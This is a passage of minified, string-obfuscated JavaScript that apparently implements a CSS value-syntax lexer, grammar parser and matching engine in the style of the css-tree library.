0!==r&&r!==n[i(1567)]?n[i(1539)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2522)]&&t<e[i(2522)]&&i(3131)!=typeof e[i(2522)])return!0;if(null!==e[i(1304)]&&t>e[i(1304)]&&i(3131)!=typeof e[i(1304)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1P;return null===e?0:e[i(2154)]===Tt&&Un(e[i(2381)],Ln)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(2154)]){case Jt:case Zt:case Bt:if(t[n(2154)]!==r)break t;if(r=o[n(2102)](),0===o[n(1567)]){s++;break t}break;case Tt:case Xt:case Vt:case Gt:o[n(514)](r),r=Cn[n(2343)](t[n(2154)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Rn(t){return function(e){return null===e||e[a1P(2154)]!==t?0:1}}function qn(e){const n=t;return null===e||e[n(2154)]!==Et||45!==jn(e[n(2381)],0)||45!==jn(e[n(2381)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1P;if(null===e||e[i(2154)]!==Ot)return 0;const o=xe(e[i(2381)],0);if(null!==t){const n=e[i(2381)][i(2241)]("\\",o),r=-1!==n&&On(e[i(2381)],n)?e[i(2381)][i(1576)](o,n):e[i(2381)][i(1539)](o);if(!1===t[i(3307)](r[i(1845)]()))return 0}return Wn(r,e[i(2381)],o)?0:1}}function Hn(e){const n=t;return n(2350)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(2154)]===It&&0===Number(t[o(2381)])?1:e(t,r,i)}}const Vn={"ident-token":Rn(Et),"function-token":Rn(Tt),"at-keyword-token":Rn(Nt),"hash-token":Rn(Pt),"string-token":Rn(Lt),"bad-string-token":Rn(6),"url-token":Rn(Ct),"bad-url-token":Rn(8),"delim-token":Rn(jt),"number-token":Rn(It),"percentage-token":Rn(Ut),"dimension-token":Rn(Ot),"whitespace-token":Rn(Wt),"CDO-token":Rn(Ft),"CDC-token":Rn(Rt),"colon-token":Rn(qt),"semicolon-token":Rn(Dt),"comma-token":Rn(Ht),"[-token":Rn(Vt),"]-token":Rn(Bt),"(-token":Rn(Xt),")-token":Rn(Zt),"{-token":Rn(Gt),"}-token":Rn(Jt)},Bn={string:Rn(Lt),ident:Rn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(2154)]!==Ut||Wn(r,e[i(2381)],e[i(2381)][i(1567)]-1)?0:1})),zero:Hn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(2381)],0);return o===e[i(2381)][i(1567)]||On(e[i(2381)],o)?Wn(r,e[i(2381)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(2154)]!==It)return 0;let o=43===jn(e[i(2381)],0)||45===jn(e[i(2381)],0)?1:0;for(;o<e[i(2381)][i(1567)];o++)if(!Kt(jn(e[i(2381)],o)))return 0;return Wn(r,e[i(2381)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2154)]!==Et)return 0;const r=e[n(2381)][n(1845)]();return Un(r,kn)||In(r,n(564))?0:1},"dashed-ident":qn,"custom-property-name":function(e){const n=t;return qn(e)?"--"===e[n(2381)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2154)]!==Pt)return 0;const r=e[n(2381)][n(1567)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(2381)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2154)]!==Pt?0:ae(jn(e[n(2381)],1),jn(e[n(2381)],2),jn(e[n(2381)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(2154)]===It)return Sn(e,0,!1,i);if(e[r(2154)]===Et&&e[r(2381)][r(1618)](0)===An){if(!pe(e[r(2381)],1,110))return 0;switch(e[r(2381)][r(1567)]){case 2:return En(n(++i),i,n);case 3:return e[r(2381)][r(1618)](2)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(2381)][r(1618)](2)!==An?0:Sn(e,3,Mn,i)}}else if(e[r(2154)]===Et||_n(e,43)&&n(i+1)[r(2154)]===Et){if(e[r(2154)]!==Et&&(e=n(++i)),null===e||!pe(e[r(2381)],0,110))return 0;switch(e[r(2381)][r(1567)]){case 1:return En(n(++i),i,n);case 2:return e[r(2381)][r(1618)](1)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(2381)][r(1618)](1)!==An?0:Sn(e,2,Mn,i)}}else if(e[r(2154)]===Ot){let t=e[r(2381)][r(1618)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(2381)][r(1567)]&&Kt(e[r(2381)][r(1618)](s));s++);return s===o?0:pe(e[r(2381)],s,110)?s+1===e[r(2381)][r(1567)]?En(n(++i),i,n):e[r(2381)][r(1618)](s+1)!==An?0:s+2===e[r(2381)][r(1567)]?(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i)):Sn(e,s+2,Mn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(2154)]!==Et||!pe(e[r(2381)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(2154)]===Et?Pn(Nn(e,0,!0),++i,n):Tn(e,63)?Pn(1,++i,n):0;if(e[r(2154)]===It){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(2154)]===Ot||e[r(2154)]===It?function(t){const e=r;return 45===t[e(2381)][e(1618)](0)}(e)&&Nn(e,1,!1)?i+1:0:Pn(t,i,n)}return e[r(2154)]===Ot?Pn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2154)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(2154)]!==i)break t;i=o[r(2102)]();break;case Dt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(2381)])break t;break;case Tt:case Xt:case Vt:case Gt:o[r(514)](i),i=Cn[r(2343)](e[r(2154)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2154)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(2154)]!==i)break t;i=o[r(2102)]();break;case Tt:case Xt:case Vt:case Gt:o[r(514)](i),i=Cn[r(2343)](e[r(2154)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(Hn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(1799),"ex",t(1313),t(1258),t(2291),"ch",t(3161),"ic",t(1837),"lh",t(1182),"vw",t(2290),t(2952),t(565),"vh",t(650),t(760),t(2159),"vi",t(2239),t(2170),t(770),"vb",t(956),t(520),t(2082),t(2717),t(2403),t(1276),t(3180),t(1255),t(2747),t(949),t(1207),t(2145),t(1562),t(602),t(2029),t(3216),t(3324)],Gn=[t(2906),t(2004),t(2706),t(2207)],Jn=["s","ms"],Yn=["hz",t(2118)],Qn=[t(2927),t(1871),t(1822),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2941)](Ue(i(786),e),{input:n,offset:r,rawMessage:e,message:e+i(3290)+n+i(2285)+new Array((r||n[i(1567)])+1)[i(1409)]("-")+"^"})}const nr=new Uint8Array(128)[t(902)](((e,n)=>/[a-zA-Z0-9\-]/[t(781)](String[t(1805)](n))?1:0));class rr{constructor(e){const n=t;this[n(3167)]=e,this[n(2474)]=0}[t(1618)](e){const n=t;return e<this[n(3167)][n(1567)]?this[n(3167)][n(1618)](e):0}[t(845)](){const e=t;return this[e(1618)](this[e(2474)])}[t(3123)](e=this[t(845)]()){return e<128&&1===nr[e]}[t(2171)](){const e=t;return this[e(1618)](this[e(2474)]+1)}[t(2277)](e){const n=t;return this[n(1618)](this[n(1669)](e))}[t(2215)](){const e=t;this[e(2474)]=this[e(1669)](this[e(2474)])}[t(1669)](e){const n=t;for(;e<this[n(3167)][n(1567)];e++){const t=this[n(3167)][n(1618)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2684)](e){const n=t;return this[n(3167)][n(1576)](this[n(2474)],this[n(2474)]=e)}[t(2045)](e){const n=t;this[n(845)]()!==e&&this[n(1140)](n(2063)+String[n(1805)](e)+"`"),this[n(2474)]++}[t(729)](){const e=t;return this[e(2474)]<this[e(3167)][e(1567)]?this[e(3167)][e(1624)](this[e(2474)]++):""}[t(1140)](e){const n=t;throw new er(e,this[n(3167)],this[n(2474)])}[t(1082)](){const e=t;return this[e(2684)](this[e(1669)](this[e(2474)]))}[t(1975)](){const e=t;let n=this[e(2474)];for(;n<this[e(3167)][e(1567)];n++){const t=this[e(3167)][e(1618)](n);if(t>=128||0===nr[t])break}return this[e(2474)]===n&&this[e(1140)](e(1842)),this[e(2684)](n)}[t(3391)](){const e=t;let n=this[e(2474)];for(;n<this[e(3167)][e(1567)];n++){const t=this[e(3167)][e(1618)](n);if(t<48||t>57)break}return this[e(2474)]===n&&this[e(1140)](e(2084)),this[e(2684)](n)}[t(2048)](){const e=t,n=this[e(3167)][e(2241)]("'",this[e(2474)]+1);return-1===n&&(this[e(2474)]=this[e(3167)][e(1567)],this[e(1140)](e(1989))),this[e(2684)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2045)](ir),e[n(2215)](),r=e[n(3391)](e),e[n(2215)](),44===e[n(845)]()?(e[n(2474)]++,e[n(2215)](),125!==e[n(845)]()&&(i=e[n(3391)](e),e[n(2215)]())):i=r,e[n(2045)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1P;let n=null,r=!1;switch(t[e(845)]()){case 42:t[e(2474)]++,n={min:0,max:0};break;case 43:t[e(2474)]++,n={min:1,max:0};break;case 63:t[e(2474)]++,n={min:0,max:1};break;case 35:t[e(2474)]++,r=!0,t[e(845)]()===ir?n=sr(t):63===t[e(845)]()?(t[e(2474)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1536),comma:r,min:n[e(2522)],max:n[e(1304)],term:null}}(e);return null!==i?(i[r(1980)]=n,35===e[r(845)]()&&43===e[r(1618)](e[r(2474)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(729)]();return""===r?null:ar(e,{type:n(2689),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1P(1709),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2530)](n)[r(2616)](((t,e)=>or[t]-or[e]));n[r(1567)]>0;){o=n[r(2804)]();let t=0,s=0;for(;t<e[r(1567)];t++){const n=e[t];r(2985)===n[r(2154)]&&(n[r(2381)]===o?(-1===s&&(s=t-1),e[r(2246)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2246)](s,t-s,i(e[r(2418)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1567)]&&e[r(2246)](s,t-s,i(e[r(2418)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1397)](null),o=[];let s,a=null,c=e[r(2474)];for(;e[r(845)]()!==n&&(s=dr(e,n));)r(2545)!==s[r(2154)]&&(r(2985)===s[r(2154)]?(null!==a&&r(2985)!==a[r(2154)]||(e[r(2474)]=c,e[r(1140)](r(2652))),i[s[r(2381)]]=!0):null!==a&&r(2985)!==a[r(2154)]&&(i[" "]=!0,o[r(514)]({type:r(2985),value:" "})),o[r(514)](s),a=s,c=e[r(2474)]);return null!==a&&r(2985)===a[r(2154)]&&(e[r(2474)]-=c,e[r(1140)](r(2652))),{type:r(1709),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(845)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2045)](91),i=ur(t,e),t[n(2045)](93),i[n(1823)]=!0,33===t[n(845)]()&&(t[n(2474)]++,i[n(2249)]=!0),i}(e,n));case 60:return 39===e[r(2171)]()?function(t){const e=r;let n;return t[e(2045)](60),t[e(2045)](39),n=t[e(1975)](),t[e(2045)](39),t[e(2045)](62),ar(t,{type:e(2765),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2045)](60),n=t[e(1975)](),e(969)===n){t[e(2045)](91);const n=ur(t,93);return t[e(2045)](93),t[e(2045)](62),ar(t,{type:e(925),term:1===n[e(3237)][e(1567)]?n[e(3237)][0]:n})}return 40===t[e(845)]()&&41===t[e(2171)]()&&(t[e(2474)]+=2,n+="()"),91===t[e(1618)](t[e(1669)](t[e(2474)]))&&(t[e(2215)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2045)](91),45===t[n(845)]()&&(t[n(729)](),o=-1),-1==o&&8734===t[n(845)]()?t[n(729)]():(r=o*Number(t[n(3391)](t)),t[n(3123)]()&&(r+=t[n(1975)]())),t[n(2215)](),t[n(2045)](44),t[n(2215)](),8734===t[n(845)]()?t[n(729)]():(o=1,45===t[n(845)]()&&(t[n(729)](),o=-1),i=o*Number(t[n(3391)](t)),t[n(3123)]()&&(i+=t[n(1975)]())),t[n(2045)](93),{type:n(3421),min:r,max:i}}(t)),t[e(2045)](62),ar(t,{type:e(1789),name:n,opts:i})}(e);case 124:return{type:r(2985),value:e[r(2684)](e[r(2474)]+(124===e[r(2171)]()?2:1))};case 38:return e[r(2474)]++,e[r(2045)](38),{type:r(2985),value:"&&"};case 44:return e[r(2474)]++,{type:r(3149)};case 39:return ar(e,{type:r(3484),value:e[r(2048)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2545),value:e[r(1082)]()};case 64:return i=e[r(2171)](),e[r(3123)](i)?(e[r(2474)]++,{type:r(1825),name:e[r(1975)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2171)](),i<48||i>57)return cr(e);break;default:return e[r(3123)](i)?function(t){const e=r,n=t[e(1975)]();return 40===t[e(845)]()?(t[e(2474)]++,{type:e(2829),name:n}):ar(t,{type:e(638),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2474)]!==e[n(1567)]&&r[n(1140)](n(1828)),1===i[n(3237)][n(1567)]&&n(1709)===i[n(3237)][0][n(2154)]?i[n(3237)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1P,i=n;n=e,t[r(1421)][r(2137)](this,e),n=i},emit(t,r,i){e[a1P(514)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1256)},gr={type:t(500)},br={type:t(574)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(2154)]&&e[i(1847)]===gr&&n===pr&&(n=e[i(3470)],e=e[i(3349)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1567)]>2&&40===e[n(1618)](e[n(1567)]-2)&&41===e[n(1618)](e[n(1567)]-1)}function yr(e){const n=t;return n(638)===e[n(2154)]||n(1825)===e[n(2154)]||n(2829)===e[n(2154)]||n(1789)===e[n(2154)]&&vr(e[n(481)])}function xr(e,n=" ",r=!1){return{type:t(1709),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(3307)](e))switch(r[i(2514)](e),e[i(2154)]){case"If":e[i(3349)]=kr(e[i(3349)],n,r),e[i(3470)]=kr(e[i(3470)],n,r),e[i(1847)]=kr(e[i(1847)],n,r);break;case i(1789):return n[e[i(481)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1567)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1567)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1397)](null),t=wr({type:i(3310),map:e},pr,t)),null!==e)){const t=(vr(o[i(481)])?o[i(481)][i(2418)](0,-1):o[i(481)])[i(1845)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1567)]>5)return{type:i(2989),terms:n,all:!0};let t=gr;for(let r=n[i(1567)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1567)]>1?Ar(e,n[i(1773)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1567)]>5)return{type:i(2989),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1567)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1567)]>1?Ar(e,n[i(1773)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function Mr(e){const n=t;if(n(2350)==typeof e)return{type:n(757),fn:e};switch(e[n(2154)]){case n(1709):{let t=Ar(e[n(1491)],e[n(3237)][n(902)](Mr),!1);return e[n(2249)]&&(t=wr(t,br,gr)),t}case n(1536):return function(t){const e=n;let r=pr,i=Mr(t[e(1980)]);if(0===t[e(1304)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(3470)]=wr(pr,pr,r),t[e(1031)]&&(r[e(3470)][e(1847)]=wr({type:e(3149),syntax:t},r,gr));else for(let n=t[e(2522)]||1;n<=t[e(1304)];n++)t[e(1031)]&&r!==pr&&(r=wr({type:e(3149),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2522)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2522)]-1;n++)t[e(1031)]&&r!==pr&&(r=wr({type:e(3149),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(925):{const t=Mr(e[n(1980)]),r=Mr(xr([xr([{type:n(638),name:n(675)},{type:n(1789),name:n(1990)}]),xr([{type:n(1789),name:n(1990)},xr([{type:n(1536),comma:!1,min:0,max:0,term:xr([{type:n(638),name:n(3045)},{type:n(1789),name:n(1990)}])},{type:n(1536),comma:!1,min:0,max:0,term:xr([{type:n(638),name:"or"},{type:n(1789),name:n(1990)}])}],"|")])],"|")),i=Mr(xr([{type:n(1789),name:n(864)},xr([{type:n(2689),value:"("},{type:n(1789),name:n(2635)},{type:n(2689),value:")"}]),{type:n(1789),name:n(738)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(1789):case n(2765):return{type:e[n(2154)],name:e[n(481)],syntax:e};case n(638):return{type:e[n(2154)],name:e[n(481)][n(1845)](),syntax:e};case n(1825):return{type:e[n(2154)],name:"@"+e[n(481)][n(1845)](),syntax:e};case n(2829):return{type:e[n(2154)],name:e[n(481)][n(1845)]()+"(",syntax:e};case n(3484):return 3===e[n(2381)][n(1567)]?{type:n(2689),value:e[n(2381)][n(1624)](1),syntax:e}:{type:e[n(2154)],value:e[n(2381)][n(1539)](1,e[n(2381)][n(1567)]-2)[n(3435)](/\\'/g,"'"),syntax:e};case n(2689):return{type:e[n(2154)],value:e[n(2381)],syntax:e};case n(3149):return{type:e[n(2154)],syntax:e};default:throw new Error(n(3206),e[n(2154)])}}function _r(e,n){const r=t;return r(3131)==typeof e&&(e=hr(e)),{type:r(1713),match:Mr(e),syntax:n||null,source:e}}const{hasOwnProperty:zr}=Object[t(3322)],Sr=t(1256);let Er=0;function Tr(e,n){const r=t;if(e[r(1567)]!==n[r(1567)])return!1;for(let t=0;t<e[r(1567)];t++){const i=n[r(1618)](t);let o=e[r(1618)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(2154)]===Ht||e[n(2154)]===Tt||e[n(2154)]===Xt||e[n(2154)]===Vt||e[n(2154)]===Gt||function(t){const e=n;return t[e(2154)]===jt&&"?"!==t[e(2381)]}(e)}function Pr(e){const n=t;return null===e||e[n(2154)]===Zt||e[n(2154)]===Bt||e[n(2154)]===Jt||e[n(2154)]===jt&&"/"===e[n(2381)]}function Lr(e,n,r){const i=t,o=function(t,e,n){const r=a1P;function i(){const e=a1P;do{w++,b=w<t[e(1567)]?t[w]:null}while(null!==b&&(b[e(2154)]===Wt||b[e(2154)]===Yt))}function o(e){const n=w+e;return n<t[a1P(1567)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1P(1921)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1P;y=2===y[t(2154)]?y[t(2578)]:{type:3,syntax:d[t(1921)],token:y[t(2454)],prev:y},d=d[t(2578)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(2154)]){case r(1256):if(null===h){if(null!==b&&(w!==t[r(1567)]-1||"\\0"!==b[r(2381)]&&"\\9"!==b[r(2381)])){e=gr;break}g=Sr;break}if((e=h[r(3051)])===br){if(h[r(1373)]===y){e=gr;break}e=pr}for(;h[r(3395)]!==d;)u();h=h[r(2578)];break;case r(500):if(null!==f&&!1!==f)(null===m||w>m[r(720)])&&(m=f,f=!1);else if(null===m){g=r(500);break}e=m[r(3051)],h=m[r(1768)],d=m[r(3395)],y=m[r(1373)],w=m[r(720)],b=w<t[r(1567)]?t[w]:null,m=m[r(2578)];break;case r(1713):e=e[r(3349)];break;case"If":e[r(1847)]!==gr&&c(e[r(1847)]),e[r(3470)]!==pr&&a(e[r(3470)]),e=e[r(3349)];break;case r(2989):e={type:r(2966),syntax:e,index:0,mask:0};break;case r(2966):{const t=e[r(1921)][r(3237)];if(e[r(758)]===t[r(1567)]){if(0===e[r(834)]||e[r(1921)][r(2598)]){e=gr;break}e=pr;break}if(e[r(834)]===(1<<t[r(1567)])-1){e=pr;break}for(;e[r(758)]<t[r(1567)];e[r(758)]++){const n=1<<e[r(758)];if(!(e[r(834)]&n)){c(e),a({type:r(912),syntax:e[r(1921)],mask:e[r(834)]|n}),e=t[e[r(758)]++];break}}break}case r(912):e={type:r(2966),syntax:e[r(1921)],index:0,mask:e[r(834)]};break;case r(3310):if(null!==b){let t=b[r(2381)][r(1845)]();if(-1!==t[r(2241)]("\\")&&(t=t[r(3435)](/\\[09].*$/,"")),zr[r(2137)](e[r(902)],t)){e=e[r(902)][t];break}}e=gr;break;case r(757):{const t=null!==d?d[r(3459)]:null,n=w+Math[r(1651)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(1789):case r(2765):{const t=r(1789)===e[r(2154)]?r(2178):r(2010),i=zr[r(2137)](n,t)?n[t][e[r(481)]]:null;if(!i||!i[r(3349)])throw new Error(r(1721)+(r(1789)===e[r(2154)]?"<"+e[r(481)]+">":"<'"+e[r(481)]+"'>"));if(!1!==f&&null!==b&&r(1789)===e[r(2154)]&&(r(946)===e[r(481)]&&b[r(2154)]===Et||r(1567)===e[r(481)]&&"0"===b[r(2381)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(1921)],opts:e[r(1921)][r(3459)]||null!==d&&d[r(3459)]||null,prev:d},y={type:2,syntax:e[r(1921)],token:y[r(2454)],prev:y},e=i[r(1392)]||i[r(3349)];break}case r(638):{const t=e[r(481)];if(null!==b){let n=b[r(2381)];if(-1!==n[r(2241)]("\\")&&(n=n[r(3435)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(1825):case r(2829):if(null!==b&&Tr(b[r(2381)],e[r(481)])){l(),e=pr;break}e=gr;break;case r(2689):if(null!==b&&b[r(2381)]===e[r(2381)]){l(),e=pr;break}e=gr;break;case r(3149):null!==b&&b[r(2154)]===Ht?Nr(y[r(2454)])?e=gr:(l(),e=Pr(b)?gr:pr):e=Nr(y[r(2454)])||Pr(b)?pr:gr;break;case r(3484):let i="",p=w;for(;p<t[r(1567)]&&i[r(1567)]<e[r(2381)][r(1567)];p++)i+=t[p][r(2381)];if(Tr(i,e[r(2381)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(3339)+e[r(2154)])}switch(Er+=p,g){case null:console[r(709)](r(1791)),g=r(1371),y=null;break;case Sr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(3349)])return o;let s=o[i(3349)],a=o[i(3349)]={syntax:n[i(1921)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2578)],o[e(2578)]=n,n=o,o=r;return n}(s)[i(2578)];null!==s;){switch(s[i(2154)]){case 2:a[i(3349)][i(514)](a={syntax:s[i(1921)],match:[]}),c[i(514)](a);break;case 3:c[i(2102)](),a=c[c[i(1567)]-1];break;default:a[i(3349)][i(514)]({syntax:s[i(1921)]||null,token:s[i(2454)][i(2381)],node:s[i(2454)][i(1421)]})}s=s[i(2578)]}return o}function Cr(e){const n=t;function r(t){const e=a1P;return null!==t&&(e(1789)===t[e(2154)]||e(2765)===t[e(2154)]||e(638)===t[e(2154)])}let i=null;return null!==this[n(2376)]&&function t(o){const s=n;if(Array[s(3419)](o[s(3349)])){for(let e=0;e<o[s(3349)][s(1567)];e++)if(t(o[s(3349)][e]))return r(o[s(1921)])&&i[s(2490)](o[s(1921)]),!0}else if(o[s(1421)]===e)return i=r(o[s(1921)])?[o[s(1921)]]:[],!0;return!1}(this[n(2376)]),i}function jr(e,n){const r=t;return Or(this,e,(t=>r(1789)===t[r(2154)]&&t[r(481)]===n))}function Ir(e,n){const r=t;return Or(this,e,(t=>r(2765)===t[r(2154)]&&t[r(481)]===n))}function Ur(e){const n=t;return Or(this,e,(t=>n(638)===t[n(2154)]))}function Or(e,n,r){const i=t,o=Cr[i(2137)](e,n);return null!==o&&o[i(1040)](r)}function Wr(e){const n=t;return n(1421)in e?e[n(1421)]:Wr(e[n(3349)][0])}function Fr(e){const n=t;return n(1421)in e?e[n(1421)]:Fr(e[n(3349)][e[n(3349)][n(1567)]-1])}function Rr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2376)]&&function t(r){const c=s;if(null!==r[c(1921)]&&r[c(1921)][c(2154)]===i&&r[c(1921)][c(481)]===o){const t=Wr(r),i=Fr(r);e[c(1921)][c(626)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ie;do{if(t[o(2513)](n[o(1607)]),n[o(1607)]===i)break;n=n[o(3381)]}while(null!==n);a[o(514)]({parent:r,nodes:t})}}))}Array[c(3419)](r[c(3349)])&&r[c(3349)][c(1177)](t)}(r[s(2376)]),a}const{hasOwnProperty:qr}=Object[t(3322)];function Dr(e){const n=t;return n(604)==typeof e&&isFinite(e)&&Math[n(1651)](e)===e&&e>=0}function Hr(e){const n=t;return Boolean(e)&&Dr(e[n(2433)])&&Dr(e[n(1518)])&&Dr(e[n(1836)])}function Vr(t,e){return function(n,r){const i=a1P;if(!n||n[i(3319)]!==Object)return r(n,i(1424));for(let o in n){let s=!0;if(!1!==qr[i(2137)](n,o)){if(i(2154)===o)n[i(2154)]!==t&&r(n,i(1010)+n[i(2154)]+i(3485)+t+"`");else if(i(2577)===o){if(null===n[i(2577)])continue;if(n[i(2577)]&&n[i(2577)][i(3319)]===Object)if(i(3131)!=typeof n[i(2577)][i(1472)])o+=i(2870);else if(Hr(n[i(2577)][i(3293)])){if(Hr(n[i(2577)][i(1902)]))continue;o+=i(1644)}else o+=i(2182);s=!1}else if(e[i(668)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1567)];t++){const r=e[o][t];switch(r){case String:s=i(3131)==typeof n[o];break;case Boolean:s=i(2242)==typeof n[o];break;case null:s=null===n[o];break;default:i(3131)==typeof r?s=n[o]&&n[o][i(2154)]===r:Array[i(3419)](r)&&(s=n[o]instanceof Ie)}}}else r(n,i(1104)+o+i(2810)+t+i(2955));s||r(n,i(3084)+t+"."+o+"`")}}for(const o in e)qr[i(2137)](e,o)&&!1===qr[i(2137)](n,o)&&r(n,i(722)+t+"."+o+i(2694))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(1567)];t++){const o=e[t];if(o===String||o===Boolean)i[r(514)](o[r(481)][r(1845)]());else if(null===o)i[r(514)](r(979));else if(r(3131)==typeof o)i[r(514)](o);else{if(!Array[r(3419)](o))throw new Error(r(1411)+o+r(435)+n+r(496));i[r(514)](r(1323)+(Br(o,n)||r(3490))+">")}}return i[r(1409)](r(2485))}function Xr(e,n){const r=t,i=n[r(1398)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===qr[r(2137)](i,t))continue;const n=o[t]=Array[r(3419)](i[t])?i[t][r(2418)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:Vr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(1921)]&&(o[t]=r?e[t][i(1921)]:ln(e[t][i(1921)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1412)](e))o[t]={prelude:s[i(2940)]&&(r?s[i(2940)][i(1921)]:ln(s[i(2940)][i(1921)],{compact:n})),descriptors:s[i(1441)]&&Zr(s[i(1441)],n,r)};return o}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const 